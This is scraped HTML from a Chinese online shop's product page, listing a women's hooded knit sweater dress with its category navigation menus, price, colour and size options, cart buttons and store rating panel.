                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1267"  class="hot-word ">吸顶灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1268"  class="hot-word ">五金电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1269"  class="hot-word ">吊灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1270"  class="hot-word ">氛围照明</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1271" >生活日用</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1272"  class="hot-word ">收纳用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1273"  class="hot-word bright">雨伞雨具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1274"  class="hot-word ">浴室用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1275"  class="hot-word ">缝纫用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1276"  class="hot-word ">洗晒用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1277"  class="hot-word ">净化除味</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1278" >家装软饰</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1279"  class="hot-word ">桌布/罩件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1280"  class="hot-word bright">地毯地垫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1281"  class="hot-word ">沙发垫套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1282"  class="hot-word ">相框/相片墙</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1283"  class="hot-word bright">墙画墙贴</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1284"  class="hot-word ">节庆饰品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1285"  class="hot-word ">手工/十字绣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1286"  class="hot-word ">工艺摆件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1288" >清洁日用</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1289"  class="hot-word ">纸品湿巾</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1290"  class="hot-word ">衣物清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1291"  class="hot-word ">清洁工具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1292"  class="hot-word ">驱虫用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1293"  class="hot-word ">居室清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1294"  class="hot-word ">皮具护理</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1295" >宠物生活</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1296"  class="hot-word ">宠物主粮</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1297"  class="hot-word bright">宠物零食</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1298"  class="hot-word ">营养品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1300"  class="hot-word ">宠物玩具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1301"  class="hot-word ">出行装备</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1302"  class="hot-word ">医护美容</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                            </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2203" >厨具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2206"  class="hot-word ">水具酒具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2207"  class="hot-word ">烹饪锅具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2208"  class="hot-word bright">餐具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2209"  class="hot-word ">砂锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2210"  class="hot-word ">刀剪菜板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2211"  class="hot-word ">烹饪锅具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2212"  class="hot-word bright">茶具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2213"  class="hot-word ">保温杯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2214"  class="hot-word ">保鲜盒</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2215"  class="hot-word ">咖啡具</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2204" >灯具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2216"  class="hot-word ">吸顶灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2217"  class="hot-word ">吊灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2218"  class="hot-word ">台灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2219"  class="hot-word ">筒灯射灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2220"  class="hot-word ">装饰灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2221"  class="hot-word ">氛围照明</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2222"  class="hot-word bright">落地灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2223"  class="hot-word ">手电</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2224"  class="hot-word ">节能灯</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2205" >全屋定制</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2225"  class="hot-word ">定制衣柜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2226"  class="hot-word bright">榻榻米</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2227"  class="hot-word ">橱柜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2228"  class="hot-word ">门</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2229"  class="hot-word ">窗</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2230"  class="hot-word ">散热器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1659" >烹饪锅具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1660"  class="hot-word ">炒锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1661"  class="hot-word ">煎锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1662"  class="hot-word ">压力锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1663"  class="hot-word ">蒸锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1664"  class="hot-word bright">汤锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1665"  class="hot-word ">奶锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1666"  class="hot-word ">套锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1667"  class="hot-word ">煲类</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1668"  class="hot-word ">水壶</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1669"  class="hot-word ">厨用杂件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1670" >刀剪菜板</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1671"  class="hot-word ">单刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1672"  class="hot-word bright">剪刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1673"  class="hot-word ">套刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1674"  class="hot-word ">砧板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1675"  class="hot-word ">刀具配件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                            <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843841507938.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843846308631.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843850111226.jpg"></a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<!--  END 导航分类  -->

<div id="page-container">
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/detail.css?v=4.5.02" />
<link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/video-js.min.css?v=4.5.02" />
<style>
    .cant-cart{
        background: #757575 !important;
        border: 1px solid #757575 !important;
    }
    .cant-buy{
        color: #757575 !important;
        background: #ffffff !important;
        border: 1px solid #757575 !important;
    }
    .best-sell li {
        border-bottom: 1px solid #eaeaea;
        padding: 10px 0;
        min-height: 74px;
    }
    .products-block-left a{
        display:block;
        width: 75px;
        height: 75px;
        overflow: hidden;
    }
    .goods-spec-item {
        position: relative;
        overflow: hidden;
    }
    .goods-spec-item p {
        position: absolute;
        bottom: -20px;
        color: #fff;
        background: rgba(0,0,0,.4);
        left: 0;
        right: 0;
        text-align: center;
        height: 20px;
        line-height: 20px;
    }
    .goods-spec-item:hover p {
        animation:up 500ms forwards;
    }
    @keyframes up {
        0% {
            bottom: -20px;
        }
        100% {
            bottom: 0px;
        }
    }
</style>

<style>
    .setepmain{display: flex;
        font-size: 11px;
        padding: 13px 0 0 10px;
    }
    .setepmain .left {
        color: #999;
        width: 130px;
    }
    .setepmain  .left .lebeitem {
        height: 34px;
        line-height: 34px;
    }
    .setepmain .item .lebeitem {
        height: 34px;
        font-size: 11px;
        width: 120px;
        line-height: 34px;
    }
    .setepmain   .item div:first-child {
        color: #FC4E48;
        font-size: 22px;
        line-height: 30px;
    }
    .setepmain .item div:first-child span {
        font-size: 14px;
    }
</style>
<script>
    var item_row = {
        // 商品ID
        item_id: "1556",
        product_id: "805",
    };
</script>

<div class="p-detail">
    <div class="column-wrap clearfix">
        <div class="wrap">
            <div class="column fl clearfix">
                <div class="item first"><a class="home" href="https://www.jk00.cn/index.php?ctl=Index&met=index" data-pjax="#page-container" title="返回首页">首页</a></div>

                                                            <div class="item sep">&gt;</div>
                        <div class="item"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1004&" data-pjax="#page-container" title="男装／女装／童装／内衣">男装／女装／童装／内衣</a></div>
                                            <div class="item sep">&gt;</div>
                        <div class="item"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1076&" data-pjax="#page-container" title="女装">女装</a></div>
                                            <div class="item sep">&gt;</div>
                        <div class="item"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1218&" data-pjax="#page-container" title="连衣裙">连衣裙</a></div>
                                    
                <div class="item sep">&gt;</div>
                <div class="item ellipsis"><a href="#">秋冬中长款连帽针织连衣裙新款时尚休闲卫衣口袋法式大码毛衣裙女</a></div>
            </div>
                        <div class="contact fr clearfix">
                <div class="Edropdown fr">
                    <div class="item">
                        <div class="name">联系卖家<i class="iconfont icon-arrow" style="font-size:16px;"></i></div>
                    </div>

                    <div class="contact-layer ">
                        <div class="content">
                            <div class="kefuBox">
                                                                <a type="button" class="dropdown-toggle im-collect J_imChat" style="margin-left: 10px;margin-bottom: 10px;display: inline-block" href="javascript:void(0)" data-user_id="12669"   data-user_avatar="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645168442885239.png"   data-user_nickname="zxh3" ><i class="fa fa-comment fa-fw"></i>zxh3</a>
                                                            </div>

                        </div>
                    </div>
                </div>
            </div>
                        <div class="contact fr clearfix">
                                    <div class="name">
                        <span class="u-zy">自营</span>
                    </div>
                                <div class="Edropdown fr">
                    <div class="item">
                        <div class="name"><a href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=5" target="_blank" title="美美服饰">美美服饰<i class="iconfont icon-arrow" style="font-size:16px;"></i></a></div>
                    </div>

                    <div class="contact-layer ">

                        <div class="content">
                            <div class="qrcode">
                                <img class="img-responsive center-block" alt="店铺LOGO" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645168450771175.png" width="100" />
                            </div>
                            <div class="btns">
                                <a href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=5" target="_blank" title="美美服饰" class="btn-def"><i class="iconfont icon-zhuye1"></i>&nbsp;&nbsp;<span>进店逛逛</span></a>
                                <span class="separator">|</span>
                                                                    <a href="javascript:void(0)" data-store_id="5" class="store-collect btn-def" style="margin-right:0px;" title="点击关注"><i class="iconfont icon-follow"></i>&nbsp;&nbsp;<span>关注店铺</span></a>
                                                                </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>

    <div class="wrap">
        <div class="pro-info clearfix">
            <div class="pro-preview" style="position: relative;">
                <div class="show">
                    <img src='https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343073405363.jpg!420x420.jpg' data-zoom-image="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343073405363.jpg!800x800.jpg"/>
                    <div class="mask"></div>
                                    </div>

                

                <div class="smallshow">
                    <p class="prev prevnone"></p>
                    <div class="middle_box">
                        <ul class="middle">
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343073405363.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343004193701.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343009187912.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343014448740.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343020554513.jpg!800x800.jpg"/>
                                </li>
                                                    </ul>
                    </div>
                    <p class="next nextnone"></p>
                </div>

                <div class="bigshow">
                    <div class="bigitem">
                        <img src='https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343073405363.jpg!800x800.jpg' data-zoom-image="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343073405363.jpg!800x800.jpg"/>
                    </div>
                </div>

                <div class="product-collect">
                    <i class=" collect " data-favorites_item_id=""></i>
                                            <span style="line-height: 25px">收藏人气(<em class="collect_num">0</em>)</span>

                                    </div>

                <div class="mt10 hidden-xs hidden-sm">
                    <dd class="goods-info-foot">
                        <!--                        <a href="javascript:void(0)" class="share_btn">-->
                        <!--                            <span class="fa fa-share-alt-square"></span> 分享-->
                        <!--                        </a>-->
                        <!--                        <a class="ml10 hide" href="#"><span class="fa fa-plus-square"></span></a>-->
                        <!--                        <div class="bshare-custom icon-medium" style="clear:both;padding-top: 10px;background-color: red;height: 500px;">-->
                        <!--                            <div class="bsPromo bsPromo2"></div>-->
                        <!--                            <div class="bsPromo bsPromo2"></div>-->
                        <!--                            <a title="分享到微信" class="bshare-weixin" href="javascript:void(0);">分享到微信</a>-->
                        <!--                            <a title="分享到QQ空间" class="bshare-qzone">分享到QQ空间</a>-->
                        <!--                            <a title="分享到新浪微博" class="bshare-sinaminiblog">分享到新浪微博</a>-->
                        <!--                            <a title="分享到人人网" class="bshare-renren">分享到人人网</a>-->
                        <!--                            <a title="分享到豆瓣" class="bshare-douban" href="javascript:void(0);">分享到豆瓣</a>-->
                        <!--                            <a title="分享到朋友网" class="bshare-qqxiaoyou" href="javascript:void(0);">分享到朋友网</a>-->
                        <!--                            <a title="分享到淘江湖" class="bshare-taojianghu" href="javascript:void(0);">分享到淘江湖</a>-->
                        <!--                            <a title="分享到电子邮件" class="bshare-email" href="javascript:void(0);">分享到电子邮件</a>-->
                        <!--                        </div>-->
                    </dd>
                </div>

            </div>

            

            <div class="pro-detail">
                <div class="pro-name">秋冬中长款连帽针织连衣裙新款时尚休闲卫衣口袋法式大码毛衣裙女 米白色 均码</div>
                <div class="tips"></div>
                <div class="protimes" id="actpretime" pretime="0" ></div>

                

                <div class="pro-price-wrap">
                    
                                        <div class="price-info">
                        <span class="dt">价格</span>

                        <span class="price"><em>￥</em>
                                                            168.00                            
                            
                        </span>
                    </div>
                    <div class="market">
                        <span class="dt">市场价</span>
                        <span><del>￥180.00</del></span>
                    </div>

                    



                                            <div class="market">
                            <span class="dt">商品标签</span>
                                                            <span style="color: red;" >女装</span>
                                                            <span style="color: red;" >连衣裙</span>
                                                    </div>
                                                        </div>
                
                <div class="pro-deliver">
                    <span class="dt">配送至</span>
                    <span id="district_box" style="position: relative;display:inline-block;">
                        <span class="cont" style="display:inline-block;">
							<input type="text" style="min-width:200px;height:35px;line-height:35px;" data-toggle="city-picker" data-level="city"  name="district_info" id="district_info"  autocomplete="off" value="全国"   data-item_id="1556" />
						</span>
                        <!--                        -->                        <span class="cont" style="display:inline-block;line-height:35px;margin-left:15px;" id="product_freight_info">&nbsp;&nbsp;有货</span>
                    </span>
                </div>
                <div class="under-line"></div>

                <script>
                    //价格json
                    var sys_item = {
                        "mktprice": "13.00",
                        "price": "6.80",
                        "item_id": "1556"
                    };
                    sys_item['sys_attrprice'] = {"31-35":["1556","168","https:\/\/www.jk00.cn\/index.php?ctl=Product&met=detail&item_id=1556&","1000"],"32-35":["1557","168","https:\/\/www.jk00.cn\/index.php?ctl=Product&met=detail&item_id=1557&","10000"],"33-35":["1558","168","https:\/\/www.jk00.cn\/index.php?ctl=Product&met=detail&item_id=1558&","1000"],"34-35":["1559","168","https:\/\/www.jk00.cn\/index.php?ctl=Product&met=detail&item_id=1559&","10000"]};

                </script>
                <div class="pro-spec clearfix goods-info-box">
                                                                        <div class="spec-item clearfix attributes"  data-spec-id="1001">
                                <span class="dt">颜色</span>
                                <ul class="spec-list clearfix">

                                                                            <li class="item colorli selected current" data-spec-item-id="31">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    <img class="square"  alt="米白色" src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343073405363.jpg!48x48.jpg">
                                                    <p>米白色</p>
                                                                                            </a>
                                        </li>
                                                                            <li class="item colorli " data-spec-item-id="32">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    <img class="square"  alt="粉红色" src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343097215176.jpg!48x48.jpg">
                                                    <p>粉红色</p>
                                                                                            </a>
                                        </li>
                                                                            <li class="item colorli " data-spec-item-id="33">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    <img class="square"  alt="灰色" src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343114794995.jpg!48x48.jpg">
                                                    <p>灰色</p>
                                                                                            </a>
                                        </li>
                                                                            <li class="item colorli " data-spec-item-id="34">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    <img class="square"  alt="黄色" src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699343132755056.jpg!48x48.jpg">
                                                    <p>黄色</p>
                                                                                            </a>
                                        </li>
                                    &nbsp;
                                </ul>
                            </div>
                                                    <div class="spec-item clearfix attributes"  data-spec-id="1002">
                                <span class="dt">尺码</span>
                                <ul class="spec-list clearfix">

                                                                            <li class="item  selected current" data-spec-item-id="35">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    均码                                                                                            </a>
                                        </li>
                                    &nbsp;
                                </ul>
                            </div>
                                                            </div>

                <div class="pro-num">
                    <span class="dt">数量</span>
                    <span class="input-group spinner edit_amount" data-step="1" data-min="1" data-max="1000">
                        <input type="text" class="form-control amount-text" value="1" id="cart_quantity" name="cart_quantity"  />
                                                   <input type="hidden" id="have_buy_num" value="0">
                                                      
						<span class="amount-btn">
							<span class="btn-increase" data-type="increment"><i class="iconfont icon-jiantou-up"></i></span>
							<span class="btn-decrease" data-type="decrement"><i class="iconfont icon-jiantou-down"></i></span>
						</span>
					</span>
                </div>

                <div class="pro-action">
                    <div class="buy-btn action-btn"   >
                        <a data-target="_blank"   title="" data-toggle="tooltip" class=" goods-add-cart-btn item-buy-now btn-buy" data-style="" data-item_id="1556">

                                                            立即购买
                                                    </a>
                    </div>
                    <div class="cart-btn action-btn">
                                                    <a  title="" data-toggle="tooltip" class="btn-cart goods-add-cart-btn item-add-cart" data-style="" data-item_id="1556">
                                <i class="iconfont icon-gouwuchekong"></i> 加入购物车
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="wrap clearfix" style="margin-bottom:60px;">
        <div class="aside">
            <div class="shop">
                <div class="mt pro-fixed">
                    <h3><a href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=5" target="_blank" title="美美服饰">美美服饰</a></h3>
                </div>
                <div class="mc">
                    <div class="shop-score">
                        <a class="score-infor clearfix">
                            <div class="score-sum" style="margin-top: 4px;" >
                                <img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645168450771175.png" alt="">
                                <!--                                <span class="number up">--><!--</span>-->
                            </div>
                            <div class="score-parts">
                                <div class="score-part">
                                    <span class="score-desc">商品评价</span>
                                    <span class="score-detail"><em title="0.00分" class="number">0.00</em></span>
                                    <span class="score-trend"><i class="iconfont icon-arrow-up"></i></span>
                                </div>
                                <div class="score-part">
                                    <span class="score-desc">服务态度</span>
                                    <span class="score-detail"><em title="0.00分" class="number">0.00</em></span>
                                    <span class="score-trend"><i class="iconfont icon-arrow-up"></i></span>
                                </div>
                                <div class="score-part">
                                    <span class="score-desc">物流速度</span>
                                    <span class="score-detail"><em title="0.00分" class="number">0.00</em></span>
                                    <span class="score-trend"><i class="iconfont icon-arrow-up"></i></span>
                                </div>
                            </div>
                        </a>

                        <div class="btns">
                            <a href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=5" target="_blank" title="美美服饰" target="_blank" class="btn-def">
                                <i class="iconfont icon-zhuye1"></i>&nbsp;
                                <span>进店逛逛</span>
                            </a>

                            <style type="text/css">
                                .btn-def  .fa-fw{display:none ;}
                                .btn-def .fa-star-o{display:none ;}
                                .favorite .fa-fw{ display:inline-block !important; }
                                .favorite .icon-follow{ display:none !important; }


                            </style>

                            
                                <a href="javascript:void(0)" data-store_id="5" class="btn-def follow-shop  store-collect">
                                    <i class="iconfont icon-follow"></i> <i class="fa fa-heart fa-fw" style="display:none;"></i>
                                    <span>关注店铺</span>
                                </a>

                            








                        </div>
                    </div>
                </div>
            </div>

            <div class="shop-goods-list">
                <div class="mt">
                    <h3>热卖商品</h3>
                </div>
                <div class="goods-list-wrap" id="store_product_popular"  data-store_id="5"></div>
            </div>
        </div>
        <div class="goods-info">
            <div class="tab-main pro-fixed" id="tab-main">
                <ul>
                    <li class="item current">商品详情</li>
                    <li class="item" data-type="comment">商品评价（0）</li>
                    <li class="item" data-type="consultation">商品咨询</li>
                    <li class="item" data-type="store-description">商家介绍</li>
                    <li class="buy-phone has-sub">
                        手机购买<i class="iconfont icon-qrcode"></i><i class="iconfont icon-arrow"></i>
                        <div class="down-con">
                            <img src="https://www.jk00.cn/shop/api/qrcode.php?data=https%3A%2F%2Fwww.jk00.cn%2Fwap%2F%23%2Fpages%2Fgoods%2Fdetail%3Fitem_id%3D1556" width="140" height="140">
                        </div>
                    </li>
                </ul>
            </div>
            <div class="tab-con">
                <div class="tab-item detail">
                    <p><span style="font-family:'Hiragino Sans GB', Tahoma, Arial, '宋体', sans-serif;font-size:18px;font-weight:700;background-color:#FFFFFF;">秋冬中长款连帽针织连衣裙新款时尚休闲卫衣口袋法式大码毛衣裙女2件</span></p>                </div>

                <!--- S-商品评价 --->
                <div class="tab-item hidden">
                    <div class="comment" id="goodsCommentList"></div>
                    <div class="comment-footer" id="commentPages"></div>
                </div>
                <!--- E-商品评价 --->

                <!--- S-商品咨询 --->
                <div class="tab-item hidden">
                    <div class="consultation">
                        <div class="question-input clearfix">
                            <input type="text" placeholder="输入你的提问" class='input-block J_inputQuestion' data-can-search='true' data-pageSize ='6'/>
                            <div class="question-btn btn-xs J_btnQuestion" >提问</div>
                        </div>
                        <div class="consultation-list" id="J_goodsQuestionBlock"></div>
                    </div>
                </div>
                <!--- E-商品咨询 --->

                <!--- S-商家详情-->
                <div class="tab-item detail hidden">
                    <div class="store-description">
                        <div class="" id="">

                            
                        </div>
                    </div>
                </div>
                <!--- E-商家详情 --->

            </div>
        </div>
    </div>
    <div class="pro-fixed-div hidden"></div>
</div>
<script type='text/template' id='suc-tmpl'>
    <div class="comment-item">
        <div class="user-column">
            <div class="user-info">
                <img src="{{=it.user_avatar}}" width="25" alt="{{=it.user_name}}"> {{=it.user_name.substring(0,1)}}***{{=it.user_name.substring(3,100)}}
            </div>
            <div class="user-level"><span style="color: rgb(136, 136, 136);"></span></div>
        </div>
        <div class="comment-column">
            <div class="comment-star star{{=it.comment_scores}}"></div>
            <p class="comment-con">{{=it.comment_content}}</p>
            {{?it.comment_images.length> 0}}
            <div class="pic-list">
                {{~it.comment_images:img:imindex}}
                <a class="J-thumb-img" href="{{=img}}" target="_blank" data-fancybox="group-{{=it.index}}"><img src="{{=image_thumb(img, 48, 48)}}" alt="晒单图片" /></a>
                {{~}}
            </div>
            {{?}}
            <div class="comment-message clearfix">
                <div class="order-info">
                    <span>{{=it.item_name}}</span>
                    <span></span>
                    <span>{{=it.comment_time}}</span>
                </div>
                <div class="comment-op">
                    <a href="javascript:void(0);" data-commentid="{{=it.comment_id}}" class="J_hasHelp {{=it.helpful}}"><i class="iconfont icon-dianzan1"></i> <i class="comment_helpful">{{=it.comment_helpful}}</i></a>
